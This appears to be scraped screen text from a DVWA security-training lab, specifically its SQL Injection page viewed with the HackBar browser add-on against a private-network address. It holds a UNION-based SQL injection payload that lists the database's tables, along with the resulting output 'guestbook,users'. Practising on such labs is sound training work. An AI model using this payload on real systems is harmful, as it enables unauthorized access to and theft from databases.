 User ID: Submit
Setup / Reset DB
ID: -1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()--
First name: 1
Surname: guestbook,users
Brute Force
Command Injection
CSRF
File Inclusion
More Information
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other ©微信公
Load URL
Split URL
Execute
http://192.168.19.156/01/vulnerabilities/sqli/
?id=-1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()--+
&Submit=Submit